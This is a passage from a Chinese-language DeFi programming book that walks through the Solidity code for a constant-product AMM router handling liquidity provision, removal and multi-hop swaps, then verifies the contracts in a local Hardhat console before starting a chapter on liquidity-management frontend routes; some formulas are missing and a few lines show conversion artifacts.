在 AMMRouter 的起始代码中，我们初始化了工厂的地址，并在构造函数中分配了 initCodeHash。initCodeHash 将用于计算代币对地址，如本章前面部分所述。

接下来，让我们深入探讨 AMMRouter 的流动性提供功能。

###### 5.3.1 流动性提供

流动性提供的过程可以描述为将代币转入流动性池，并以此获得 LP 代币作为回报。代码应检查代币对的流动性池（TokenPair 智能合约的实例）是否存在。如果不存在，代码将创建一个新的 TokenPair 实例，并使用输入代币数量作为初始流动性。否则，我们需要处理输入的代币数量，以防流动性提供影响 TokenPair 智能合约的代币价格。

在添加流动性时，用户可以为流动性池中的两种代币提供任意数量。如果我们尊重储备比例，流动性池接收的实际代币数量可能与用户期望的数量不同。因此，我们应该定义用户可接受的两种代币的最低数量。

如 src/backend/contracts/interfaces/IAMMRouter.sol 中的接口所示，amountADesired 和 amountAMin 分别定义代币 A 数量范围的上限和下限，而 amountBDesired 和 amountBMin 定义代币 B 的数量范围。如果代码满足以下任一条件，addLiquidity 函数将继续进行流动性提供：





否则，事务将被回滚。

根据上述讨论，让我们在 AMMRouter 合约中实现 addLiquidity 函数的代码。

1第一步：检查两种代币的代币对是否存在，如果不存在，代码将创建一个新的代币对：

if (IPairFactory(factory).getPair(tokenA, tokenB) ==

address(0)) {

IPairFactory(factory).createPair(tokenA, tokenB);

}

2第二步：从代币对中获取两种代币的储备：

address pair = Helper.pairFor(

factory, tokenA, tokenB, initCodeHash);

(uint256 reserveA, uint256 reserveB) = getReserves(

pair, tokenA, tokenB);

上述代码使用 getReserves 函数从给定的代币对中检索储备。该函数的实现位于 AMMRouter 智能合约中，您可以在以下链接查看实现：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/AMMRouter.sol#L23-L40](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/AMMRouter.sol" \l "L23-L40" \t "/Users/miyun/Documents\\x/_new)

3第三步：代码计算流动性提供所需的两种代币的实际数量：

if (reserveA == 0 && reserveB == 0) {

// No liquidity yet

(amountA, amountB) = (amountADesired, amountBDesired);

} else {

// Liquidity already exists

uint256 amountBOptimal = Helper.quote(amountADesired,

reserveA, reserveB);

if (amountBOptimal <= amountBDesired) {

require(amountBOptimal >= amountBMin,

"INSUFFICIENT\_tokenB\_AMOUNT");

(amountA, amountB) =

(amountADesired, amountBOptimal);

} else {

uint256 amountAOptimal = Helper.quote(

amountBDesired, reserveB, reserveA);

assert(amountAOptimal <= amountADesired);

require(amountAOptimal >= amountAMin,

"INSUFFICIENT\_tokenA\_AMOUNT");

(amountA, amountB) = (amountAOptimal, amountBDesired);

}

}

这里有两种计算转入代币对的数量的选项。第一种选项使用期望数量作为初始流动性。对于已创建流动性的代币对，我们使用 quote 函数通过给定的期望代币数量获取另一种代币的最佳数量。此函数在 Helper 库中实现：

// Give an amount of a token and pair reserves,

// returns an equivalent amount of other token.

function quote(uint256 amountA, uint256 reserveA,

uint256 reserveB) internal pure

returns (uint256 amountB) {

require(amountA > 0, "INSUFFICIENT\_AMOUNT");

require(reserveA > 0 && reserveB > 0,

"INSUFFICIENT\_LIQUIDITY");

amountB = (amountA \* reserveB) / reserveA;

}

注意

我们将 quote 函数放在 Helper 库中，因为它不需要引用调用者合约中的其他变量，是一个可以被多个合约共享的通用函数。

在第3步结束时，代码计算了两种代币的实际数量（amountA 和 amountB）。现在我们可以在第4步中将这些代币从调用者（msg.sender）转移到代币对中：

Helper.safeTransferFrom(tokenA, msg.sender, pair, amountA);

Helper.safeTransferFrom(tokenB, msg.sender, pair, amountB);

4最后一步：铸造 LP 代币并将这些代币发送到调用者指定的地址：

liquidity = ITokenPair(pair).mint(to);

您可能注意到我们在 addLiquidity 函数中使用了 deadline 参数和 ensure 修饰符。deadline 用于确保 addLiquidity 的代码在指定的时间戳之前执行完毕。对于交易来说，这是一个重要的参数，因为它要求交易在截止时间前完成，以防止市场波动导致流动性数量超出调用者指定的范围。

以下是 AMMRouter 合约中 ensure 修饰符的实现：

modifier ensure(uint256 deadline) {

require(deadline >= block.timestamp, "EXPIRED");

\_;

}

addLiquidity 函数的第4步使用安全版本的 transferFrom 将 ERC20 代币从流动性提供者转移到代币对地址。与我们之前实现的 \_safeTransfer 函数类似，safeTransferFrom 函数通过使用低级 Solidity 调用的编码函数检查返回数据。您可以在以下链接找到 safeTransferFrom 的实现：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/libraries/Helper.sol#L81-L96](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/libraries/Helper.sol" \l "L81-L96" \t "/Users/miyun/Documents\\x/_new)

接下来，让我们深入探讨流动性移除的代码。

###### 5.3.2 流动性移除

AMMRouter 使用 removeLiquidity 函数来移除流动性。以下是移除流动性代码的实现步骤：

首先，将 LP 代币转移到 TokenPair 合约实例：

address pair = Helper.pairFor(factory, tokenA, tokenB, initCodeHash);

Helper.safeTransferFrom(pair, msg.sender, pair, liquidity);

接下来，调用 TokenPair 合约中的 burn 函数，销毁 LP 代币并将池化代币返还给调用者：

(uint256 amount0, uint256 amount1) = ITokenPair(pair).burn(to);

在 removeLiquidity 函数的最后，验证流动性池中剩余的代币数量是否充足：

(address \_tokenA, ) = Helper.sortTokens(tokenA, tokenB);

(amountA, amountB) = tokenA == \_tokenA ? (amount0, amount1)

: (amount1, amount0);

require(amountA >= amountAMin, "INSUFFICIENT\_A\_AMOUNT");

require(amountB >= amountBMin, "INSUFFICIENT\_B\_AMOUNT");

上述代码检查用户收到的配对代币数量是否不少于指定的最小金额。这一检查旨在防止市场波动导致用户损失。

接下来，我们将讨论代币交换的代码。

###### 5.3.3 代币交换

代币交换是指在 DEX 上用一种代币交换另一种代币的过程。一个 DEX 通常有多个代币对，允许用户通过代币对之间的路径交换任意两种代币。此路径可能涉及多个代币对。交换流程从将输入代币数量转移到路径中的第一个代币对开始，然后该代币对将输出代币转移到路径中的下一个代币对，以此类推，直到路径结束。最后，输出代币从最后一个代币对转移到用户处。图5.4展示了通过多个代币对交换代币的流程。



图 5.4 使用AMM路由器沿代币路径与代币对进行代币交换。

如果交换交易收取费用，则路径上的每个代币对都会收取费用。例如，在我们实现的 DEX 中，每个代币对收取 0.2% 的费用。如果一次交换交易从代币 A 交换到代币 C，并涉及两个代币对：A-B 对和 B-C 对。用户花费 1000 美元等值的代币 A，A-B 对将收取 1000×0.2%=2 美元的费用，并将剩余的 998 美元等值的代币转移到 B-C 对。B-C 对将收取998×0.2%=1.996 美元的费用，总费用为2+1.996=3.996美元。

由于流动性池的储备会随时间变化且交换请求与执行之间存在延迟，代币的价格在交换时是不可预测的。我们可能无法在指定支付金额时准确知道可以获得多少代币，反之亦然。因此，DEX 允许用户指定希望接收的最小代币数量或愿意支付的最大代币数量。为此，DEX 至少需要两个交换函数：swapExactTokensForTokens 和 swapTokensForExactTokens。

现在，让我们看看用户希望花费确切数量时的 swapExactTokensForTokens 函数代码：

function swapExactTokensForTokens(

uint256 amountIn, uint256 amountOutMin,

address[] calldata path, address to, uint256 deadline)

external ensure(deadline)

returns (uint256[] memory amounts) {

// Step 1: Calculate the amounts to be swapped out

amounts = getAmountsOut(amountIn, path);

require(amounts[amounts.length - 1] >= amountOutMin,

"INSUFFICIENT\_OUTPUT\_AMOUNT");

// Step 2: Transfer to the first pair in the path

Helper.safeTransferFrom(path[0], msg.sender,Helper.pairFor(factory, path[0], path[1],

initCodeHash), amounts[0]);

// Step 3: Swap through the path for each pair

\_swap(amounts, path, to);

}

在上述代码中，第一步是计算路径中每个代币对要交换出的代币数量。TokenPair 中的 swap 函数假设交换进入的代币已经转移到 TokenPair 合约本身。交换出的代币数量通过 AMMRouter 智能合约中的 getAmountsOut 函数计算：

function getAmountsOut(uint256 amountIn,

address[] memory path) internal view

returns (uint256[] memory amounts) {

require(path.length >= 2, "INVALID\_PATH");

amounts = new uint256[](path.length);

amounts[0] = amountIn;

for (uint256 i; i < path.length - 1; i++) {

(uint256 reserveIn, uint256 reserveOut, ) =

getReserves(path[i], path[i + 1]);

amounts[i + 1] = Helper.getAmountOut(amounts[i],

reserveIn, reserveOut);

}

}

如前所述，在计算输出数量amounts[i+1]时，我们使用上一轮路径计算得到的 amounts[i]amounts[i]amounts[i]。同时，我们必须考虑 0.2% 的交易费用。这一计算由 Helper 库中的 getAmountOut 函数完成：

function getAmountOut(uint256 amountIn, uint256 reserveIn,

uint256 reserveOut) internal pure

returns (uint256 amountOut) {

/\* Code for parameter check is omitted \*/

uint256 amountInWithFee = amountIn \* 998;

uint256 numerator = amountInWithFee \* reserveOut;

uint256 denominator = (reserveIn \* 1000) + amountInWithFee;

amountOut = numerator / denominator;

}

在计算输出数量时，我们通过将输入数量减少 0.2% 的费用来计算。根据 CPMM 模型，在提供的数量为amountInWithFee=amountIn×(1−0.2%) 的情况下，乘积保持不变，公式如下：



因此，另一种代币的交换数量为：





我们将分子和分母同时乘以 1000，因为 Solidity 中没有浮点运算，因此需要将浮点值转换为整数。

在将输入代币数量转移到第一个代币对之后，让我们回到 swapExactTokensForTokens 函数。我们将使用一个循环在每个代币对上执行交换。循环在 AMMRouter 的 \_swap 函数中实现：

function \_swap(uint256[] memory amounts,

address[] memory path, address \_to) internal virtual {

for (uint256 i; i < path.length - 1; i++) {

(address input, address output) = (path[i], path[i + 1]);

(address tokenA, ) = Helper.sortTokens(input, output);

uint256 amountOut = amounts[i + 1];

(uint256 amountAOut, uint256 amountBOut) =

input == tokenA ? (uint256(0), amountOut)

: (amountOut, uint256(0));

address to = i < path.length – 2 ?

Helper.pairFor(factory, output, path[i + 2],

initCodeHash) : \_to;

ITokenPair(Helper.pairFor(factory, input, output,

initCodeHash)).swap(amountAOut, amountBOut, to);

}

}

上述代码通过调用每个 TokenPair 实例的 swap 函数完成遍历。在调用 swap 函数时，amountAOut 和 amountBOut 中的一项设置为零，因为代币余额已由前一个代币对转移（第一个转移除外）。在循环结束时，swap 函数将输出代币转移给用户。

与 swapExactTokensForTokens 函数不同，swapTokensForExactTokens 函数指定的是确切的接收数量而非确切的支付数量。您可以查看以下链接了解该函数的代码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/AMMRouter.sol#L231-L253](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/AMMRouter.sol" \l "L231-L253" \t "/Users/miyun/Documents\\x/_new)

在 swapTokensForExactTokens 函数中，我们使用 amountInMax 参数防止支付过多代币。通过路径数组的反方向计算输入数量，并将计算结果与 amountInMax 进行比较，以确保实际支付数量在范围内。此计算使用 getAmountsIn 函数，与 getAmountsOut 类似，但从路径末尾遍历到路径开始以确定实际支付数量。您可以参考以下链接查看 getAmountsIn 函数的实现：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/AMMRouter.sol#L64-L84](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/src/backend/contracts/AMMRouter.sol" \l "L64-L84" \t "/Users/miyun/Documents\\x/_new)

现在我们已经完成了对 AMMRouter 代码的讨论。在下一节中，我们将使用 Hardhat 控制台验证本章创建的智能合约功能。

##### 5.4 验证 DEX 智能合约

现在我们已经实现了 DEX 基本功能的智能合约，本节将调用 AMMRouter 的公共或外部函数来验证这些功能。AMMRouter 智能合约为链下活动提供了访问 DEX 的接口。DEX 的其他组件，例如 TokenPair 和 PairFactory，也可以通过访问 AMMRouter 进行验证。

###### 5.4.1 使用脚本部署 AMMRouter

与其他智能合约类似，AMMRouter 也可以通过 scripts/deploy.js 部署。然而，与其他合约不同的是，AMMRouter 的构造函数需要一个 \_factory 参数用于部署，这要求在部署 AMMRouter 之前先部署 PairFactory，并在 JavaScript 中调用 deploy 函数时，将已部署的 pairFactoryAddress 作为参数：

await contractFactory.deploy(pairFactoryAddress)

我们需要重构 main 函数中的脚本，以便在部署 AMMRouter 之前部署 PairFactory。您可以在以下链接查看函数的更新代码：  
[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/scripts/deploy.js#L10-L36](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter05-end/defi-apps/scripts/deploy.js" \l "L10-L36" \t "/Users/miyun/Documents\\x/_new)

接下来，通过运行 npx hardhat node 命令重新启动本地 EVM，然后使用 npm run deploy localhost 命令运行上述脚本。您将看到部署的智能合约的地址如下：

Simple DeFi Token Contract Address: 0x5FbDB2315678afecb367f032d93F642f64180aa3

Meme Token Contract Address: 0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512

Pair Factory Contract Address: 0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0

AMM Router Contract Address: 0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9

请注意，每次重新运行部署命令时，生成的地址会有所不同，除非重新启动 EVM 节点，这样会从头开始使用相同的初始私钥和 nonce。本节的验证将使用上述地址。

接下来，我们将使用 Hardhat 控制台验证 DEX 合约的三个主要功能：流动性提供、流动性移除和代币交换。在验证过程中，我们还将检查储备并验证奖励分配。

###### 5.4.2 使用 Hardhat 控制台验证智能合约

首先，我们运行命令 npx hardhat console --network localhost 来启动 Hardhat 控制台。接下来，我们逐步执行以下操作。这些步骤也可以供其他组件用于与 DEX 智能合约进行交互。

**1配置 PairFactory**

在测试 AMMRouter 的功能之前，需要先配置 PairFactory，设置 DEX 的奖励接收者。

首先，通过已部署的工厂地址（例如 0x9fE4...）创建 pairFactory 实例，并运行 await pairFactory.owner() 验证 PairFactory 的所有者：

> pairFactory = await ethers.getContractAt("PairFactory",

"0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0")

...

> await pairFactory.owner()

'0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266'

由于当前所有者拥有所有已部署的代币（例如 Simple DeFi Token 和 Meme Token），以及在添加流动性后获得的 LP 代币，为了清晰地查看奖励分配，需要将奖励接收者设置为另一个地址。复制 EVM 控制台（运行 npx hardhat node 命令的地方）中与所有者地址不同的另一个地址，例如 0x7099...，并通过调用 setRewardTo 函数设置该地址：

> tx = await pairFactory.setRewardTo("0x70997970C51812dc3A010C7d01b50e0d17dc79C8")

为了完成上述函数调用的交易，运行 await tx.wait()：

> await tx.wait()

注意

在 Hardhat 控制台中，通常可以不运行 await tx.wait() 而直接执行下一条命令，因为本地 EVM 上的交易通常在一秒内完成。然而，建议通过此命令检查交易是否完成，以便了解交易的作用，并审计交易 ID、Gas 使用量和发出的事件。

现在，奖励接收者应已设置为新地址。通过运行 await pairFactory.rewardTo() 函数验证这一点。

**2设置允许 AMMRouter 转移代币的权限**

在用户调用 AMMRouter 函数添加流动性之前，需要允许 AMMRouter 从流动性提供者的钱包中转移特定数量的代币。

首先，通过 AMMRouter 的已部署地址（例如 0xCf7E...）创建实例，并验证其工厂地址是否正确（应为 0x9fE4...）：

> ammRouter = await ethers.getContractAt("AMMRouter",

"0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9")

...

> await ammRouter.factory()

'0x9fE46736679d2D9a65F0992F2272dE9f3c7fa6e0'

接下来，为 Simple DeFi Token 和 Meme Token 代币对添加流动性。为此，先为每个代币创建合约实例，并将 AMMRouter 地址（0xCf7E...）的权限设置为每个代币的总供应量：

> simpleDeFiToken = await ethers.getContractAt("SimpleDeFiToken",

"0x5FbDB2315678afecb367f032d93F642f64180aa3");

...

> tx = await simpleDeFiToken.

approve("0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9",

"1000000000000000000000000")

...

> memeToken = await ethers.getContractAt("MemeToken",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512");

...

> tx = await memeToken.approve("0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9",

"1000000000000000000000000000")

...

如果在每次调用 approve 函数后运行 await tx.wait()，您会注意到它在每个代币的事件数组中返回了 Approval 事件。这意味着 approve 函数已成功执行。

在 Hardhat 控制台中为 BigNumber 类型参数赋值时，我们可以使用 JavaScript 的字符串类型或数字类型，因为 Hardhat 库会自动将数据类型转换为 BigNumber。我们使用字符串值（例如 "1000000000000000000000000000"）来表示数字，因为该数字可能过大，无法用 JavaScript 的数字类型表示。

数字 1000000000000000000000000000 是以 wei 为单位表示的。wei 是智能合约函数调用中指定加密货币数量的默认单位。每当我们需要为智能合约函数调用指定一个金额时，将数字乘以10^18 即可将其转换为 wei 单位。

注意

尽管我们为 AMMRouter 设置的权限等于代币的总供应量，但将权限设置为超出所需数量的值并不安全，因为可能存在漏洞的智能合约或恶意者消耗超过预期数量的代币。

明。

在设置添加流动性的额度后，让我们通过添加流动性来验证智能合约。

**3添加流动性**

当首次向流动性池添加流动性时，我们需要确定两种代币的初始比率。这个比率表示用户在使用该交易所时，两种代币之间的价格。

我们有两种代币：Simple DeFi Token（简称 SDFT，部署地址：0x5FbD...）和 Meme Token（简称 MEME，部署地址：0xe7f1...）。

让我们通过调用 ammRouter.addLiquidity 函数，为 SDFT/MEME 创建一个比率为 1:10 的交易对，并提供 1,000 个 SDFT 和 10,000 个 MEME 代币：

> tx = await ammRouter.

addLiquidity("0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512",

"1000000000000000000000","10000000000000000000000",0,0,

"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266"

,parseInt(new Date().getTime() / 1000) + 10)

以下是我们为 addLiquidity 函数设置的参数：

1第一个和第二个参数是两种代币的智能合约地址，即 Simple DeFi Token (SDFT) 和 Meme Token (MEME)。

2第三个参数是作为流动性添加的第一种代币的目标数量。目标数量是 1,000 个 SDFT，相当于 1,000,000,000,000,000,000,000 wei（即 1,000 x 10^18 = 10^21 wei）。

3第四个参数是作为流动性添加的第二种代币的目标数量。目标数量是 10,000 个 MEME，相当于 10,000,000,000,000,000,000,000 wei（即 10,000 x 10^18 = 10^22 wei）。

4第五个和第六个参数是提供流动性时可接受的最低数量。这两个参数将在流动性代币（LP token）供应量大于零时使用。由于这是第一次提供流动性，因此这两个参数未被使用，可以将零作为参数传递给函数。

5第七个参数是将接收铸造的 LP 代币的地址。这里将铸造的 LP 代币发送给这两种代币的部署者。

6第八个参数是函数执行的截止时间。我们使用一个 JavaScript 语句 parseInt(new Date().getTime() / 1000) + 10，确保函数在当前时间戳后的 10 秒内执行。否则，函数调用将被撤销。

如果一切顺利，在执行上述命令后运行 await tx.wait() 命令将返回交易信息以及事件数组中的九个对象（logIndex 从 0 到 8）。

为了验证通过调用 addLiquidity 函数创建的一个交易对，我们可以在 Hardhat 控制台中调用 allPairLength()：

> await pairFactory.allPairsLength()

BigNumber { value: "1" }

该地址可以通过 allPairs 数组的索引 0 读取：

> await pairFactory.allPairs(0)

'0x1474D130B7e0DeCeb7a996A38d9173a2D855ff0A'

如果我们想验证代币交易对的储备量，可以调用 PairFactory 合约中的 getReserves 函数：

> await ammRouter.getReserves

("0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512")

[

BigNumber { value: "1000000000000000000000" },

BigNumber { value: "10000000000000000000000" },

'0x1474D130B7e0DeCeb7a996A38d9173a2D855ff0A',

reserveA: BigNumber { value: "1000000000000000000000" },

reserveB: BigNumber { value: "10000000000000000000000" },

pair: '0x1474D130B7e0DeCeb7a996A38d9173a2D855ff0A'

]

结果显示储备中的大数值与我们传入的值一致。交易对地址也是正确的。

注意

如果以不同的顺序调用两种代币地址的 getReserve（即 await ammRouter.getReserves("0xe7f1...", "0x5FbD...")），函数会根据参数中的代币地址顺序（reserveA 表示第一种代币，reserveB 表示第二种代币）返回相同的交易对地址。因为在计算交易对地址和对代币地址进行排序时，会调用 sortTokens 函数，结果是相同的。

在提供流动性后，我们需要确保代币的所有者拥有正确数量的铸造 LP 代币，而“销毁地址”（0xdEaD）持有 1,000 wei 的 LP 代币，这将防止流动性透支：

> tokenPair = await ethers.getContractAt

("TokenPair", "0x1474D130B7e0DeCeb7a996A38d9173a2D855ff0A")

...

> await tokenPair.balanceOf

("0x000000000000000000000000000000000000dEaD")

BigNumber { value: "1000" }

> await tokenPair.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

BigNumber { value: "3162277660168379330998" }

注意

在上述代码的最后一行，数字 3162277660168379330998 来自于在第 4 章《去中心化交易所简介》中讨论的份额计算公式，然后减去 1,000 个保留的 LP 代币：



现在我们已经为一个流动性池提供了流动性。接下来我们将验证代币的交换功能。

**4精确数量代币交换**

现在我们通过调用 ammRouter.swapExactTokensForTokens 函数，用 1 个 SDFT 购买 Meme Token：

> tx = await ammRouter.

swapExactTokensForTokens("1000000000000000000",0,

["0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512"],

"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266",

parseInt(new Date().getTime() / 1000) + 10)

swapExactTokensForTokens 函数的参数如下：

1第一个参数是用户用于购买另一种代币的代币数量。因为该代币的小数位数是 18，所以 1 SDFT 可以被分为 10^18 个最小单位。

2第二个参数是用户希望收到的最低代币数量。我们将此参数设置为零以确保成功运行。然而，在生产环境中，我们需要根据前述公式计算最低数量。

3第三个参数是交换路径的数组。由于我们正在从 SDFT 交换到 MEME，该参数是两种代币地址的数组。

4第四个参数是接收购买代币的钱包地址。这里我们使用部署者的钱包地址（钱包地址为 0xf39F...）接收购买的 MEME 代币。

5第五个参数是执行交换函数的截止时间，与当前时间相差 10 秒。

根据储备比率 1:10，我们可以估算使用 1 个 SDFT 购买约 10 个 Meme 代币（MEME）。您可以通过 Hardhat 控制台中 ERC20 代币的 balanceOf 函数验证，但我们在此不详细阐述验证方法。

现在我们已经验证了 swapExactTokensForTokens 函数的精确代币交换功能。作为可选步骤，您可以验证 swapTokensForExactTokens 函数以接收精确数量的代币。您还将在第 7 章《使用 Web3 实现代币交换前端》中学习如何使用这两个函数进行代币交换。

接下来，我们将验证添加流动性时的奖励分配。

**5通过添加流动性验证奖励分配**

我们已经解释过在添加和移除流动性时，一些 LP 代币会被发送到奖励接收地址。我们将通过向同一交易对添加更多流动性来验证这一点。

在此之前，我们需要验证奖励接收地址的 LP 代币余额为 0：

> await tokenPair.balanceOf

("0x70997970C51812dc3A010C7d01b50e0d17dc79C8")

BigNumber { value: "0" }

现在，让我们为这两种代币（2,000 SDFT 和 20,000 MEME）添加额外的流动性，并验证奖励接收地址的 LP 代币余额：

> tx = await ammRouter.addLiquidity

("0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512",

"2000000000000000000000","20000000000000000000000",0,0,

"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266",

parseInt(new Date().getTime() / 1000) + 10)

...

> await tokenPair.balanceOf

("0x70997970C51812dc3A010C7d01b50e0d17dc79C8")

BigNumber { value: "315912043520622" }

很好！上述输出显示奖励接收地址拥有一些 LP 代币（大数字值为 315912043520622），并且有更多的 LP 代币被铸造给流动性提供者。同时，我们可以通过检查余额验证 SDFT 和 MEME 是从流动性提供者那里扣除的。

接下来，我们将验证 AMMRouter 函数的流动性移除功能。

**6移除流动性**

本章的最后一个验证步骤是验证流动性移除功能。如果我们已按照上述说明操作，并在 Hardhat 控制台中运行命令

await tokenPair.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")，则所有者（0xf39F...）现在拥有约 9,480.5 个 LP 代币。

让我们先批准 AMMRouter 合约，使其能够从所有者处转移 1,000,000 个 LP 代币：

> tx = await tokenPair.approve("0xCf7Ed3AccA5a467e9e704C703E8D87F634fB0Fc9",

"1000000000000000000000000")

然后使用以下命令销毁 1,000 个 LP 代币以移除流动性：

> tx = await ammRouter.removeLiquidity("0x5FbDB2315678afecb367f032d93F642f64180aa3",

"0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512", "1000000000000000000000", 0, 0,

"0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266", parseInt(new Date().getTime() / 1000) + 10)

通过移除流动性，所有者将收到更多的 SDFT 和 MEME，且收到的代币数量大约遵循 1:10 的比例。您可以通过 ERC20 代币的 balanceOf 函数验证，并比较运行上述命令前后的余额。

同时，验证流动性移除将奖励发送到奖励接收地址：

> await tokenPair.balanceOf("0x70997970C51812dc3A010C7d01b50e0d17dc79C8")

BigNumber { value: "1898633222706203" }

并验证部署者的LP代币余额减少了1,000：

> await tokenPair.balanceOf("0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266")

BigNumber { value: "8480515374614778636931" }

我们已经完成了本章中关于智能合约验证的工作。恭喜！您已经成功实现了可以提供基本服务的 DEX 链上组件。

如果您需要重新部署 DEX 的智能合约并再次验证智能合约，可以返回并参考本节中的说明。

##### 5.5 总结

在本章中，您学习了如何在去中心化交易所（DEX）上实现用于加密货币交易的智能合约。本章中实现的智能合约提供了基本功能，包括流动性提供、流动性移除以及交换（用一种ERC20代币购买或出售另一种ERC20代币）。我们还引导您了解了基于自动做市商（AMM）的DEX的奖励计算，并涵盖了如何使用Solidity代码实现奖励计算公式。在本章的最后，我们使用Hardhat控制台验证了本章中实现的功能。

使用恒定乘积做市商（CPMM）机制的典型DEX有三个主要组成部分：代币对、配对工厂和AMM路由器。AMM路由器是一种智能合约，旨在与所有链下活动进行交互。

如前所述，本章中实现的DEX功能构成了一个基础，我们将在未来的章节中通过添加更多功能来丰富它。在下一章中，我们将创建一个无样式的用户界面（UI），通过与AMM路由器交互来执行交换操作。该UI将允许用户购买或出售ERC20代币。

#### 第6章使用 Web3 实现流动性管理前端

流动性管理是基于流动性池的加密交易的基础，也是去中心化交易所（DEX）的一个常见功能。它允许加密货币持有者为各种代币对提供流动性，以改善流动性池并增强交易的价格稳定性。

在上一章中，我们研究了利用恒定乘积做市商（CPMM）策略的简单 DEX 的智能合约。我们学习了如何创建流动性池、添加流动性以及通过与部署在区块链上的智能合约交互移除流动性。在本章中，我们将为流动性管理构建一个用户界面，整合智能合约交互和 Web3 技术。

通过阅读本章，你将学习以下内容：

1如何为流动性管理实现 URL 路由

2如何通过 ethers.js 与智能合约交互检索流动性池信息

3如何集成代币的智能合约以支持流动性管理操作

4如何通过 UI 代码与 AMM 路由器交互以添加和移除流动性

##### 6.1 实现流动性管理的 URL 路由

在本章中，我们将编写流动性管理的 UI 代码并与智能合约交互。本节将介绍流动性管理页面的结构及其实现方式。在开始编写 UI 代码之前，你可以使用本书 GitHub 仓库 chapter06-start 分支中的代码，或者继续第 5 章《构建加密货币交易智能合约》的工作。

为了区分 DeFi 应用的其他功能，我们将创建一个新的 URL 路由 /liquidity，供用户访问所有流动性管理功能。如果你运行 npm start 命令启动 Web 应用程序，就可以通过 http://localhost:3000/liquidity 访问流动性管理功能。

同时，我们将在 /liquidity 下创建三个子路由，分别对应流动性管理功能的以下三种操作：

1列出钱包中的流动性池代币（LP 代币）：此功能将在用户访问 /liquidity 路由时作为默认页面实现。

2为代币对添加流动性：用户访问 /liquidity/add 路由时，此功能将在页面中实现。URL 接受查询参数 pair，用于指定代币对地址。例如，如果 addressPairAB 是代币 A 和代币 B 的代币对地址，用户可以通过访问 /liquidity/add?pair=addressPairAB 添加代币 A 和代币 B 的流动性。如果未指定该参数，用户可以在页面中选择代币对以提供流动性。

3移除代币对的流动性：此功能将在 /liquidity/remove 路由中实现。URL 参数 pair 是移除流动性所必需的，以便 Web 应用程序知道要从哪个代币对中移除流动性。如果未指定该参数，页面应告知用户尚未选择代币对。

由于流动性管理页面可以通过相同的根 URL /liquidity 访问，我们可以为流动性管理创建一个特定的路由文件，并将 /liquidity 的所有子路由指向该路由文件。让我们在 src/frontend/App.js 的 Routes 标签中添加以下高亮行：

<Routes>

<Route path='/' element={<TokenOperations />} />

<Route path=›/liquidity/\*› element={<LiquidityRouter />} />

</Routes>

LiquidityRouter 元素定义在 src/frontend/features/Liquidity/LiquidityRouter.js 中。接着，在 src/frontend/App.js 的开头添加以下导入语句：

import LiquidityRouter from './features/Liquidity/LiquidityRouter';

我们计划将流动性管理页面的 JavaScript 文件放在 src/frontend/features/Liquidity/ 目录下。现在，让我们创建该目录并在其中添加以下 JavaScript 文件：

